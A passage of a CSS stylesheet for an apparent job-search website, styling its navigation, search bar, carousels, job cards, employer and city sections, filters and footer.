		transform: scale(.8)
	}
}

header .navbar .Login li:last-child a {
	background-color: #fd5901;
	border-color: #fd5901;
	color: #fff
}

header .navbar .ProfileMenu li {
	margin: 0 0 0 15px
}

header .navbar .ProfileMenu li a.Coffee {
	display: block
}

header .navbar .ProfileMenu li a.Coffee img {
	max-width: 50px;
	transform: rotateY(180deg)
}

header .navbar .ProfileMenu li.PortalLink a {
	padding: 13px 20px;
	border-radius: 15px;
	border: solid 1px #646464;
	background-color: #fff;
	display: block;
	font-size: 14px;
	font-weight: 500;
	color: #505050
}

header .navbar .ProfileMenu li.BellIcon a {
	width: 50px;
	height: 50px;
	border-radius: 50px;
	border: solid 1px #646464;
	background-color: #fafafa;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-around
}

header .navbar .ProfileMenu li.BellIcon a img {
	width: 22px
}

header .navbar .ProfileMenu li.BellIcon a span {
	position: absolute;
	top: 12px;
	right: 14px;
	width: 8px;
	height: 8px;
	background: #ffa54b;
	border-radius: 10px
}

header .navbar .ProfileMenu li.ProfilePic a {
	display: flex;
	border: 1px solid #ddd;
	border-radius: 30px;
	padding: 5px 5px 5px 20px;
	align-items: center
}

header .navbar .ProfileMenu li.ProfilePic a .Lines {
	width: 35px
}

header .navbar .ProfileMenu li.ProfilePic a .Lines span {
	height: 3px;
	border-radius: 10px;
	background-color: #a7a3a3;
	display: block
}

header .navbar .ProfileMenu li.ProfilePic a .Lines span+span {
	margin-top: 4px
}

header .navbar .ProfileMenu li.ProfilePic a .Lines span:nth-child(1) {
	width: 30px
}

header .navbar .ProfileMenu li.ProfilePic a .Lines span:nth-child(2) {
	width: 25px
}

header .navbar .ProfileMenu li.ProfilePic a .Lines span:nth-child(3) {
	width: 20px
}

header .navbar .ProfileMenu li.ProfilePic a .Icon {
	width: 35px;
	height: 35px;
	border-radius: 50px;
	overflow: hidden;
	background: #5c22f0;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: -2px;
	font-size: 13px;
	line-height: 34px
}

header .navbar .ProfileMenu li.ProfilePic a .Icon img {
	width: 100%;
	height: 100%
}

header .navbar .ProfileMenu ol li {
	margin: 0
}

header .navbar .navbar-nav li.megadropdown {
	position: static
}

header .navbar .navbar-nav li.megadropdown .dropdown-menu {
	width: 90%;
	margin: auto;
	left: 0;
	right: 0;
	padding: 20px
}

header .navbar .navbar-nav li .MegaMenu {
	display: flex
}

header .navbar .navbar-nav li .MegaMenu .MegaMenuBox {
	width: 25%
}

header .navbar .navbar-nav li .MegaMenu .MegaMenuBox h3 {
	color: #3f6def;
	margin: 0 0 10px;
	font-size: 15px
}

header .navbar .navbar-nav li .MegaMenu .MegaMenuBox ol li {
	margin: 0 0 10px 0;
	position: relative;
	padding: 0 0 0 20px
}

header .navbar .navbar-nav li .MegaMenu .MegaMenuBox ol li:before {
	content: '\f105';
	font-family: FontAwesome;
	color: #000;
	position: absolute;
	top: 4px;
	left: 0;
	font-size: 15px;
	line-height: 10px;
	font-weight: 500
}

header .navbar .navbar-nav li .MegaMenu .MegaMenuBox ol li a {
	padding: 0;
	font-size: 14px;
	font-weight: 500;
	color: #434343;
	position: relative
}

header .navbar .navbar-nav li .MegaMenu .MegaMenuBox ol li a:hover {
	background-color: #fff;
	color: #3f6def
}

.AppDownloadArea {
	background-image: linear-gradient(92deg, #dee7ff 12%, #ffe2c5 97%);
	display: flex;
	align-items: center;
	padding: 5px 0;
	justify-content: center
}

.AppDownloadArea .AppDownloadLeft {
	display: flex;
	align-items: center
}

.AppDownloadArea .AppDownloadLeft p {
	font-size: 13px;
	font-weight: 500;
	color: #1f1f1f;
	margin: 0 15px 0 0
}

.AppDownloadArea .AppDownloadLeft a {
	margin: 0 10px 0 0;
	border-radius: 5px;
	overflow: hidden;
	width: 100px;
	display: inline-block
}

.AppDownloadArea .AppDownloadRight {
	margin-left: 20px
}

.AppDownloadArea .AppDownloadRight a {
	display: inline-flex;
	align-items: center;
	font-size: 13px;
	color: #000;
	font-weight: 600;
	margin: 0 15px 0 0
}

.AppDownloadArea .AppDownloadRight a span {
	border-radius: 50px;
	margin: 0 10px 0 0;
	width: 40px;
	overflow: hidden;
	background-color: #fff
}

.AppDownloadArea .AppDownloadRight a span img {
	width: 100%
}

.MobileAdvertisement,
.MobileAppDownload {
	display: none
}

.HiredArea {
	padding: 40px 0 30px
}

.HiredArea h1 {
	text-align: center;
	font-size: 30px;
	font-weight: 500;
	color: #1f1f1f;
	margin: 0 0 30px 0;
	line-height: 50px
}

.HiredArea h1 span {
	color: #ffa54b
}

.HiredArea p {
	text-align: center;
	font-size: 13px;
	font-weight: 600;
	margin: 0 0 50px 0
}

.HiredArea p span {
	color: #3f6def
}

.HiredArea .HiredSearch {
	display: flex;
	justify-content: center
}

.HiredArea .HiredSearch article {
	display: flex;
	border-radius: 10px;
	box-shadow: 0 4px 30px 0 #d1d1d1;
	background-color: #fff;
	margin: 0 15px 0 0
}

.HiredArea .HiredSearch article aside {
	display: flex;
	align-items: center;
	min-width: 400px;
	border-right: 1px solid #ddd;
	padding: 10px 20px
}

.HiredArea .HiredSearch article aside:last-child {
	border: none;
	padding: 10px 20px 10px 15px
}

.HiredArea .HiredSearch article aside span {
	width: 18px
}

.HiredArea .HiredSearch article aside .form-control {
	font-size: 13px;
	border: none;
	height: auto;
	background: transparent;
	min-height: 40px;
	outline: 0;
	box-shadow: none;
	padding: 0 15px
}

.HiredArea .HiredSearch article aside select {
	font-weight: 500
}

.HiredArea .HiredSearch button {
	background: #faab36;
	border: none;
	padding: 0 25px;
	color: #fff;
	font-size: 13px;
	border-radius: 10px
}

.HiredArea .HiredSearch button:hover {
	background-color: #ffa54b
}

.PopularArea {
	padding: 30px 0;
	background: #f9fafe
}

.PopularArea .PopularLeft p {
	font-size: 13px;
	color: #000;
	font-weight: 600
}

.PopularBox {
	background: #fff;
	padding: 20px;
	border-radius: 10px
}

.PopularBox .Icon {
	position: absolute;
	right: 10px;
	top: 20px;
	width: 25px
}

.PopularBox h6 {
	font-size: 13px;
	font-weight: 600;
	color: #000;
	margin: 0 0 5px 0
}

.PopularBox aside {
	display: flex
}

.PopularBox aside p {
	font-size: 13px;
	margin: 0 15px 0 0;
	color: #6a6a6a
}

.PopularBox aside p span {
	font-weight: 600
}

.PopularArea .owl-dots {
	text-align: center;
	margin: 20px 0 0 0;
	display: flex;
	border-radius: 10px;
	justify-content: center
}

.PopularArea .owl-carousel .owl-nav .owl-prev,
.PopularArea .owl-carousel .owl-nav .owl-next {
	width: 35px;
	height: 35px;
	background: #fff;
	border-radius: 50px;
	position: absolute;
	top: 26px;
	font-size: 19px;
	color: #838080;
	outline: 0;
	box-shadow: 0 0 10px #ddd
}

.PopularArea .owl-carousel .owl-nav .owl-prev {
	left: -45px
}

.PopularArea .owl-carousel .owl-nav .owl-next {
	right: -45px
}

.AdvertisementArea {
	padding: 25px 0 50px 0
}

.AdvertisementArea .owl-dots {
	text-align: center;
	margin: 20px 0 0 0;
	display: flex;
	border-radius: 10px;
	justify-content: center
}

.AdvertisementArea .owl-carousel .owl-nav .owl-prev,
.AdvertisementArea .owl-carousel .owl-nav .owl-next {
	width: 45px;
	height: 45px;
	background: #fff;
	border-radius: 50px;
	position: absolute;
	top: 37%;
	font-size: 26px;
	color: #838080;
	outline: 0;
	box-shadow: 0 0 10px #ddd
}

.AdvertisementArea .owl-carousel .owl-nav .owl-prev {
	left: -10px
}

.AdvertisementArea .owl-carousel .owl-nav .owl-next {
	right: -10px
}

.AdvertisementArea .owl-dots .owl-dot span {
	background-color: #e3e7f4;
	width: 35px;
	height: 10px;
	border-radius: 10px;
	outline: 0;
	display: block
}

.AdvertisementArea .owl-dots .owl-dot {
	background-color: #e3e7f4;
	outline: 0
}

.AdvertisementArea .owl-dots .owl-dot:first-child {
	border-radius: 10px 0 0 10px
}

.AdvertisementArea .owl-dots .owl-dot:last-child {
	border-radius: 0 10px 10px 0
}

.AdvertisementArea .owl-dots .owl-dot.active span {
	background-color: #3f6def
}

.IndustriesArea {
	background: #f9fafe;
	padding: 50px 0
}

.IndustriesArea .IndustriesHeader {
	text-align: center;
	margin: 0 0 50px 0
}

.IndustriesArea .IndustriesHeader h3 {
	font-size: 25px;
	color: #000;
	margin: 0 0 20px 0;
	font-weight: 600
}

.IndustriesArea .IndustriesHeader h4 {
	font-size: 13px;
	font-weight: 500
}

.IndustriesArea .IndustriesBody {
	background-color: #fff;
	padding: 0 0 20px 0
}

.JobCategory {
	background-color: #fff;
	box-shadow: 0 0 10px #cbc3c3;
	padding: 0 0px;
	height: 61px;
	z-index: 9;
	position: relative
}

.JobCategory .owl-carousel .owl-nav .owl-prev,
.JobCategory .owl-carousel .owl-nav .owl-next {
	position: absolute;
	width: 30px;
	height: 30px;
	border: 2px solid #c7c7c7;
	border-radius: 50%;
	top: 15px;
	background-color: #fff;
	color: #000;
	font-size: 20px;
	font-weight: 700;
	line-height: 10px;
	outline: 0
}

.JobCategory .owl-carousel .owl-nav .owl-prev {
	left: -30px
}

.JobCategory .owl-carousel .owl-nav .owl-next {
	right: -40px
}

.JobCategory .JobCategoryIcon {
	text-align: center;
	width: auto
}

.JobCategory .JobCategoryIcon a {
	padding: 7px 20px;
	display: block;
	border-bottom: 2px solid transparent;
	position: relative
}

.JobCategory .JobCategoryIcon a:after {
	content: '';
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid #000;
	position: absolute;
	bottom: -6px;
	left: 40%;
	display: none
}

.JobCategory .JobCategoryIcon a span.Badge {
	width: auto;
	position: absolute;
	top: -16px;
	left: 25%
}

.JobCategory .JobCategoryIcon a span {
	display: block;
	width: 20px;
	margin: auto;
	height: 20px
}

.JobCategory .JobCategoryIcon a span img {
	width: 100%;
	height: 100%
}

.JobCategory .JobCategoryIcon a label {
	margin: 5px 0 0 0;
	font-size: 13px;
	font-weight: 500;
	color: #9f8f8f;
	cursor: pointer
}

.JobCategory .JobCategoryIcon.active a {
	border-color: #000
}

.JobCategory .JobCategoryIcon.active label {
	font-weight: 600;
	color: #000
}

.JobCategory .JobCategoryIcon.active a:after {
	display: block
}

.JobSubCategory {
	padding: 15px 25px;
	background-color: #fff
}

.JobSubCategory .JobSubCategory {
	padding: 0
}

.JobSubCategory .owl-carousel .owl-nav .owl-prev,
.JobSubCategory .owl-carousel .owl-nav .owl-next {
	position: absolute;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	top: 0;
	background-color: #fff;
	color: #000;
	font-size: 20px;
	font-weight: 800;
	line-height: 10px;
	outline: 0
}

.JobSubCategory .owl-carousel .owl-nav .owl-prev {
	left: -30px
}

.JobSubCategory .owl-carousel .owl-nav .owl-next {
	right: -30px
}

.JobSubCategory .homecat {
	margin: 0 35px 0 0
}

.JobSubCategory .homecat a {
	color: #6a6a6a;
	font-size: 13px
}

.JobSubCategory .homecat.active a {
	color: #000;
	font-weight: 600
}

.IndustriesArea .IndustriesSlider {
	padding: 0 0px
}

.IndustriesArea .IndustriesSlider p.Title {
	margin: 0 0 15px 0;
	font-size: 14px;
	font-weight: 600;
	color: #6a6a6a
}

.IndustriesArea .IndustriesSlider .item {
	padding: 10px
}

.IndustriesArea .IndustriesSlider .owl-carousel .owl-nav .owl-prev,
.IndustriesArea .IndustriesSlider .owl-carousel .owl-nav .owl-next {
	width: 40px;
	height: 40px;
	background: #fff;
	border-radius: 50px;
	position: absolute;
	top: 45%;
	font-size: 22px;
	color: #838080;
	box-shadow: 0 0 10px #d3d3d3;
	outline: 0
}

.IndustriesArea .IndustriesSlider .owl-carousel .owl-nav .owl-prev {
	left: -15px
}

.IndustriesArea .IndustriesSlider .owl-carousel .owl-nav .owl-next {
	right: -15px
}

.JobCardBox {
	border: 1px solid #ddd;
	padding: 20px;
	border-radius: 15px;
	background-color: #fff;
	box-shadow: 0 0 11px #ededed
}

.JobCardBox .JobCardHead {
	display: flex;
	margin: 0 0 10px 0;
	min-height: 55px;
	justify-content: space-between
}

.JobCardBox .JobCardHead article {
	width: 90%
}

.JobCardBox .JobCardHead article h1 {
	font-size: 16px;
	font-weight: 600;
	color: #434343;
	margin: 0 0 5px 0;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	line-height: 24px;
	min-height: 37px
}

.JobCardBox .JobCardHead article h1 a {
	color: #000
}

.JobCardBox .JobCardHead article h1 a:hover {
	text-decoration: underline !important
}

.JobCardBox .JobCardHead aside {
	display: flex;
	text-align: right
}

.JobCardBox .JobCardHead aside ul li {
	margin: 0 0 7px 0
}

.JobCardBox .JobCardHead aside ul li.dropdown a {
	color: #3f6def
}

.JobCardBox .JobCardHead aside ul li.dropdown .dropdown-menu {
	transform: inherit !important;
	right: 0;
	left: auto !important;
	padding: 10px;
	min-width: 20px;
	top: 20px !important
}

.JobCardBox .JobCardHead aside ul li.dropdown .dropdown-menu li {
	margin: 0 0 10px 0
}

.JobCardBox .JobCardHead aside ul li.dropdown .dropdown-menu li:last-child {
	margin: 0
}

.JobCardBox .JobCardHead aside ul li.dropdown .dropdown-menu li a {
	display: block;
	width: 30px
}

.JobCardBox .JobCardHead aside .Icon {
	cursor: pointer
}

.JobCardBox .JobCardHead aside .Icon .fa-heart {
	color: #b5b5b5
}

.JobCardBox .JobCardHead aside .Icon .fa-share {
	color: #3F6DEF
}

.JobCardBox .JobCardHead aside .Icon.active .fa-heart {
	color: #FFA54B
}

.JobCardBox .JobCardBody article {
	display: flex;
	margin: 0 0 15px 0
}

.JobCardBox .JobCardBody article figure {
	margin: 0;
	width: 40px;
	height: 40px;
	overflow: hidden
}

.JobCardBox .JobCardBody article figcaption {
	width: calc(100% - 40px);
	padding: 0 0 0 15px
}

.JobCardBox .JobCardBody article figcaption h4 {
	font-size: 14px;
	font-weight: 600;
	color: #434343;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden
}

.JobCardBox .JobCardBody article figcaption h4 span {
	font-size: 13px;
	margin: 0 0 0 4px
}

.JobCardBox .JobCardBody article figcaption h4 span i {
	color: #eba423
}

.JobCardBox .JobCardBody article figcaption h4 a {
	color: #000
}

.JobCardBox .JobCardBody article figcaption h4 a:hover {
	text-decoration: underline !important
}

.JobCardBox .JobCardBody article figcaption p {
	font-size: 12px;
	color: #848485;
	font-weight: 500;
	display: flex;
	align-items: center;
	margin: 0
}

.JobCardBox .JobCardBody article figcaption p span {
	color: #3f6def;
	font-weight: 600;
	margin: 0 6px 0 0
}

.JobCardBox .JobCardBody article figcaption p a {
	display: inline-block;
	color: #848485
}

.JobCardBox .JobCardBody article figcaption p a img {
	width: 13px
}

.JobCardBox .JobCardBody article figcaption p a i {
	font-size: 14px;
	color: #848485
}

.JobCardBox .JobCardBody .JobCardCity {
	width: 100%
}

.JobCardBox .JobCardBody .JobCardCity h4 {
	font-size: 15px;
	color: #000;
	font-weight: 600;
	margin: 0 0 11px 0
}

.JobCardBox .JobCardBody .JobCardCity h4 span {
	color: #3f6def;
	font-weight: 600
}

.JobCardBox .JobCardBody .JobCardCity p {
	font-size: 14px;
	font-weight: 600;
	color: #434343;
	display: flex;
	align-items: center
}

.JobCardBox .JobCardBody .JobCardCity p .Icon {
	width: 15px;
	margin: 0 10px 0 0
}

.JobCardBox .JobCardBody .JobCardCity p strong {
	font-size: 13px;
	margin: 0 0 0 15px;
	font-weight: 500
}

.JobCardBox .JobCardBody .JobCardCity p strong i {
	color: #eba423
}

.JobCardBox .JobCardBody {
	margin-bottom: 15px
}

.JobCardBox .JobCardBody p {
	font-size: 11px;
	font-weight: 500;
	line-height: 20px;
	color: #999;
	margin: 0 0 10px 0
}

.JobCardBox .JobCardBody ul {
	display: flex;
	flex-wrap: wrap;
	min-height: 75px;
	align-items: baseline
}

.JobCardBox .JobCardBody ul li {
	background-color: rgb(101 223 213 / 5%);
	font-size: 11px;
	font-weight: 400;
	color: #01c0b0;
	padding: 7px 11px;
	border-radius: 20px;
	margin: 0 5px 5px 0;
	display: inline-flex;
	align-items: center
}

.JobCardBox .JobCardBody ul li:nth-child(2) {
	margin-right: 0
}

.JobCardBox .JobCardBody ul li span {
	width: 18px;
	margin: 0 10px 0 0
}

.JobCardBox .JobCardFooter {
	display: flex;
	justify-content: space-between
}

.JobCardBox .JobCardFooter+.JobCardFooter {
	margin-top: 10px
}

.JobCardBox .JobCardFooter h6 {
	font-size: 16px;
	font-weight: 600;
	line-height: 1.23;
	color: #434343
}

.JobCardBox .JobCardFooter p {
	font-size: 13px;
	font-weight: 400;
	color: #aaa
}

.JobCardBox .JobCardFooter button,
.JobCardBox .JobCardFooter a {
	border-radius: 10px;
	background-color: #fd5901;
	border: none;
	outline: 0;
	padding: 10px 25px;
	color: #fff;
	font-size: 12px;
	font-weight: 500
}

.JobCardBox .JobCardFooter button:hover,
.JobCardBox .JobCardFooter a:hover {
	background-color: #3f6def;
	color: #fff
}

.Explore {
	text-align: center;
	margin: 30px 0 0 0
}

.Explore a {
	font-size: 14px;
	display: inline-block;
	background-color: #003488;
	color: #fff;
	padding: 12px 30px;
	border-radius: 8px
}

.Explore a img {
	width: 25px;
	filter: brightness(0) invert(1);
	margin: 0 0 0 10px
}

.PartnerArea {
	text-align: center;
	padding: 40px 0
}

.PartnerArea h2 {
	font-size: 25px;
	color: #000;
	margin: 0 0 20px 0;
	font-weight: 600
}

.PartnerArea p {
	font-size: 13px;
	font-weight: 500
}

.PartnerArea ul {
	display: flex;
	flex-wrap: wrap;
	margin: 50px 0 0;
	justify-content: center;
	align-items: center
}

.PartnerArea ul li {
	width: 20%;
	padding: 0 25px;
	margin: 0 0 35px 0
}

.PartnerArea ul li a {
	display: block
}

.PartnerArea ul li a img {
	max-height: 80px
}

.PartnerArea a.PartnerLink {
	font-size: 15px;
	display: inline-block;
	background-color: #003488;
	color: #fff;
	padding: 12px 30px;
	border-radius: 8px
}

.PartnerArea a.PartnerLink img {
	width: 30px;
	filter: brightness(0) invert(1);
	margin: 0 0 0 10px
}

.EmployerArea {
	padding: 50px 60px;
	background: #f9fafe
}

.EmployerArea h2 {
	font-size: 25px;
	color: #000;
	margin: 0 0 20px 0;
	font-weight: 600;
	text-align: center
}

.EmployerArea h5 {
	font-size: 13px;
	font-weight: 500;
	text-align: center;
	margin: 0 0 50px 0
}

.EmployerArea .owl-carousel .owl-nav .owl-prev,
.EmployerArea .owl-carousel .owl-nav .owl-next {
	width: 40px;
	height: 40px;
	background: #fff;
	border-radius: 50px;
	position: absolute;
	top: 40%;
	font-size: 22px;
	color: #838080;
	box-shadow: 0 0 10px #d3d3d3
}

.EmployerArea .owl-carousel .owl-nav .owl-prev {
	left: -20px
}

.EmployerArea .owl-carousel .owl-nav .owl-next {
	right: -20px
}

.EmployerBox {
	background: #fff;
	padding: 20px;
	border-radius: 15px;
	margin: 0 0 0 0
}

.EmployerBox h4 {
	display: flex;
	align-items: center;
	font-size: 15px;
	font-weight: 700;
	color: #000;
	margin: 0 0 20px 0
}

.EmployerBox h4 a {
	color: #000
}

.EmployerBox h4 span {
	display: inline-block;
	height: 30px;
	margin: 0 15px 0 0
}

.EmployerBox figure {
	margin: 0;
	border-radius: 10px 10px 0 0;
	overflow: hidden;
	height: 150px;
	display: flex;
	align-items: center;
	justify-content: space-around
}

.EmployerBox figure img {
	width: 250px !important
}

.EmployerBox figcaption {
	background-color: #f9fafe;
	display: flex;
	justify-content: space-between;
	border-radius: 0 0 10px 10px
}

.EmployerBox figcaption aside {
	padding: 15px 20px;
	text-align: center;
	width: 100%
}

.EmployerBox figcaption aside:nth-child(2) {
	border-left: 1px solid #dbdbdb;
	border-right: 1px solid #dbdbdb;
	min-width: 170px
}

.EmployerBox figcaption aside h6 {
	font-size: 14px;
	font-weight: 700;
	color: #000
}

.EmployerBox figcaption aside p {
	font-size: 12px;
	font-weight: 500
}

.CitySearchArea {
	padding: 50px 60px;
	background: #f9fafe;
	margin: 50px 0
}

.CitySearchArea .CitySearchLeft h3 {
	font-size: 22px;
	color: #000;
	margin: 20px 0 10px 0;
	font-weight: 600
}

.CitySearchArea .CitySearchLeft p {
	font-size: 13px;
	font-weight: 500;
	line-height: 23px;
	margin: 0 0 50px 0;
	color: #b3b3b3
}

.CitySearchArea .CitySearchLeft .Explore {
	text-align: left
}

.CitySearchBox a {
	color: initial
}

.CitySearchBox figure {
	margin: 0;
	border-radius: 10px;
	overflow: hidden;
	height: 200px
}

.CitySearchBox figcaption {
	background-color: #fff;
	width: 100%;
	left: 0;
	right: 0;
	margin: auto;
	border-radius: 0 0 10px 10px;
	padding: 10px 15px;
	display: flex;
	align-items: center;
	justify-content: space-between
}

.CitySearchBox figcaption h6 {
	font-weight: 600;
	font-size: 12px
}

.CitySearchBox figcaption>div {
	background: #f9fafe;
	width: 65%;
	display: inline-flex;
	justify-content: space-between;
	padding: 8px 8px;
	border-radius: 50px
}

.CitySearchBox figcaption p {
	font-size: 12px;
	font-weight: 600
}

.CitySearchArea .CitySearchRight .Explore {
	display: none
}

.CitySearchArea .owl-carousel .owl-nav .owl-prev,
.CitySearchArea .owl-carousel .owl-nav .owl-next {
	width: 40px;
	height: 40px;
	background: #fff;
	border-radius: 50px;
	position: absolute;
	top: 40%;
	font-size: 22px;
	color: #838080;
	box-shadow: 0 0 10px #d3d3d3
}

.CitySearchArea .owl-carousel .owl-nav .owl-prev {
	left: -20px
}

.CitySearchArea .owl-carousel .owl-nav .owl-next {
	right: -20px
}

.InsightsArea {
	padding: 50px;
	background: #f9f9f9
}

.InsightsArea h3 {
	font-size: 20px;
	color: #000;
	margin: 0 0 20px 0;
	font-weight: 600
}

.InsightsArea h5 {
	font-size: 13px;
	font-weight: 500;
	line-height: 24px;
	margin: 0 0 40px 0
}

.InsightsBox {
	background-color: #fff;
	border-radius: 10px;
	overflow: hidden;
	margin: 0 0 30px 0;
	box-shadow: 0 0 10px #c9c9c9
}

.InsightsBox figure {
	margin: 0;
	height: 272px
}

.InsightsBox figure img {
	width: 100%;
	height: 100%
}

.InsightsBox figcaption {
	padding: 15px 20px;
	min-height: 90px
}

.InsightsBox figcaption h4 {
	font-size: 15px;
	margin: 0 0 8px 0
}

.InsightsBox figcaption h4 a {
	color: #000;
	font-weight: 600;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

.InsightsBox figcaption h4 a:hover {
	color: #FFA54B;
}

.InsightsBox figcaption h6 {
	font-weight: 500;
	color: #9b9b9b;
	font-size: 12px;
	margin: 0 0 5px 0
}

.InsightsBox figcaption p {
	overflow: hidden;
	color: #434343;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	font-size: 13px;
	font-weight: 500;
	line-height: 23px
}

.InsightsArea .Explore {
	margin-top: 10px
}

.DownloadArea {
	padding: 50px 0 50px
}

.DownloadArea .DownloadLeft h4 {
	font-size: 30px;
	color: #000;
	margin: 0 0 15px 0;
	font-weight: 600
}

.DownloadArea .DownloadLeft article {
	display: flex
}

.DownloadArea .DownloadLeft article aside p {
	font-size: 15px;
	font-weight: 500;
	line-height: 25px;
	margin: 0 0 25px 0;
	color: #6a6a6a
}

.DownloadArea .DownloadLeft article aside ul li {
	display: inline-block;
	margin: 0 15px 0 0
}

.DownloadArea .DownloadLeft article aside ul li a {
	display: block;
	width: 150px;
	border-radius: 5px;
	overflow: hidden
}

.DownloadArea .DownloadLeft article figure {
	width: 140px;
	border: 1px solid #202227;
	border-radius: 5px;
	padding: 10px 5px;
	margin: 0 0 0 10px
}

.DownloadArea .DownloadLeft article figure span {
	display: block;
	text-align: center;
	font-weight: 500;
	color: #8d8686
}

.DownloadArea .DownloadRight {
	text-align: center
}

.DownloadArea .DownloadRight img {
	width: 90%;
	margin: auto
}

.Footer {
	background-color: #202227;
	padding: 50px 0;
	font-family: Inter
}

.Footer .Foots figure {
	max-width: 250px;
	margin: 0 0 30px 0
}

.Footer .Foots figure img {
	width: 100%
}

.Footer .Foots p {
	position: relative;
	padding: 0 0 0 30px;
	margin: 0 0 20px 0;
	font-size: 13px;
	line-height: 28px
}

.Footer .Foots p a {
	color: #ddd
}

.Footer .Foots p span {
	position: absolute;
	left: 0;
	width: 17px
}

.Footer .Foots h3 {
	color: #ddd;
	font-size: 15px;
	font-weight: 400;
	margin: 0 0 15px 0
}

.Footer .Foots ul {
	padding: 0 0 0 15px
}

.Footer .Foots ul li {
	list-style: disc;
	color: #ddd;
	margin: 0 0 10px 0
}

.Footer .Foots ul li a {
	color: #ddd;
	font-size: 13px
}

.CopyRight {
	background-color: #1c1e21;
	padding: 15px 0
}

.CopyRight ol li {
	display: inline-block;
	color: #ddd;
	font-size: 14px;
	margin: 0 15px 0 0
}

.CopyRight ol li a {
	width: 35px;
	height: 35px;
	display: block;
	border: 2px solid #fff;
	text-align: center;
	border-radius: 50%;
	color: #fff;
	line-height: 31px
}

.CopyRight p {
	color: #fff;
	font-size: 13px;
	font-weight: 300;
	letter-spacing: .5px
}

.StripFooter .Footer {
	display: block
}

.SortFilter {
	background-color: #fff7f3;
	padding: 10px 50px
}

.SortFilter ol {
	display: flex;
	align-items: center
}

.SortFilter ol li h6 {
	min-width: 100px;
	color: #000;
	font-size: 13px
}

.SortFilter ol li h6 a {
	float: right;
	cursor: pointer;
	display: none
}

.SortFilter ol li {
	margin-right: 11px
}

.SortFilter ol li .dropdown-toggle {
	background-color: #fff;
	padding: 8px 35px 8px 20px;
	border-radius: 40px;
	min-width: 140px;
	display: block;
	text-align: left;
	box-shadow: none
}

.SortFilter ol li .dropdown-toggle:after {
	content: '\f107';
	font-family: FontAwesome;
	color: #bab8b4;
	position: absolute;
	top: 12px;
	right: 11px;
	font-size: 20px;
	border: none;
	font-weight: 500;
	line-height: 18px
}

.SortFilter ol li .dropdown-toggle span {
	font-size: 12px;
	font-weight: 600;
	color: #6a6a6a
}

.SortFilter ol li .dropdown-menu {
	min-width: 245px;
	background-color: #fff;
	border-radius: 7px;
	padding: 10px;
	box-shadow: 0 5px 10px #c7c7c7;
	border: none;
	margin: 4px 0 0 0
}

.SortFilter ol li .dropdown-menu li {
	margin: 0 0 10px 0
}

.SortFilter ol li .dropdown-menu li a label {
	padding: 0;
	font-size: 13px
}

.SortFilter ol li .dropdown-menu li a label input {
	margin: 0;
	position: relative;
	top: 3px
}

.Checkbox {
	display: block;
	position: relative;
	padding-left: 29px;
	margin-bottom: 0;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	font-family: Inter;
	font-size: 15px;
	font-weight: 500;
	color: #434343;
	line-height: 20px
}

.Checkbox input {
	position: absolute;
	opacity: 0;
	cursor: pointer;
	height: 0;
	width: 0
}

.Checkbox .checkmark {
	position: absolute;
	top: 0;
	left: 0;
	height: 18px;
	width: 18px;
	border: 1px solid #979797;
	border-radius: 4px
}

.Checkbox input:checked~.checkmark {
	background-color: #3f6def;
	border-color: #3f6def
}

.Checkbox .checkmark:after {
	content: "";
	position: absolute;
	display: none
}

.Checkbox input:checked~.checkmark:after {
	display: block
}

.Checkbox .checkmark:after {
	left: 6px;
	top: 2px;
	width: 5px;
	height: 10px;
	border: solid #fff;
	border-width: 0 2px 2px 0;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(43deg)
}

.Fixed {
	animation: 0.7s ease 0s normal none 1 running;
	transition: all 0.5s ease-in-out;
	background: #fff;
	top: 0;
	padding: 0 0;
	box-shadow: 0 1px 8px #ddd;
	z-index: 99;
	width: 100%
}

.JobFilterArea.Fixed .FilterSearch {
	display: none;
	padding: 0
}

@keyframes slide-down {
	0% {
		opacity: 0;
		transform: translateY(-100%)
	}

	100% {
		opacity: .9;
		transform: translateY(0)
	}
}

.FilterSearch {
	display: flex;
	justify-content: center;
	background-color: #f7f7f7;
	padding: 0 20px
}

.FilterSearch article {
	display: flex;
	border-radius: 20px;
	margin: 0;
	width: calc(100% - 100px)
}

.FilterSearch article aside {
	display: flex;
	align-items: center;
	min-width: 200px;
	border-right: 1px solid #ddd;
	padding: 5px 15px;
	width: 50%
}

.FilterSearch article aside:first-child {
	min-width: 54%
}

.FilterSearch article aside:last-child {
	border: none
}

.FilterSearch article aside span {
	width: 15px
}

.FilterSearch article aside .form-control {
	font-size: 13px;
	border: none;
	height: auto;
	background: transparent;
	min-height: 40px;
	outline: 0;
	box-shadow: none;
	padding: 0 10px;
	font-weight: 500
}

.FilterSearch button {
	border: none;
	color: #3f6def;
	font-size: 15px;
	border-radius: 10px;
	background: transparent;
	outline: 0;
	width: 100px;
	padding: 0;
	font-weight: 600
}

.FilterSearch button:hover {
	color: #ffa54b
}

.AvailableSticky {
	height: 100vh;
	position: sticky;
	top: 0;
	border-radius: 10px;
	overflow: hidden
}

.AvailableArea {
	padding: 40px 35px 40px 20px;
	background-color: #f9fafe
}

.AvailableCount {
	background-color: #fff;
	border-bottom: 1px solid #ddd;
	padding: 15px 15px;
	font-size: 11px;
}

.AvailableCount p {
	font-size: 13px;
	font-weight: 600;
	color: #000
}

.AvailableJob {
	padding: 15px;
	background-color: #fff;
	height: calc(100vh - 7%);
	overflow: auto
}

.AvailableJob::-webkit-scrollbar {
	width: 6px
}

.AvailableJob::-webkit-scrollbar-track {
	background: #f7f7f7
}

.AvailableJob::-webkit-scrollbar-thumb {
	background: #ddd;
	border-radius: 10px
}

.AvailableJob::-webkit-scrollbar-thumb:hover {
	background: #555
}

.JobBox {
	border: 2px solid #ddd;
	padding: 15px;
	position: relative;
	border-radius: 10px;
	cursor: pointer;
	background-color: #fff
}

.JobBox:after {
	content: '';
	width: 0;
	height: 0;
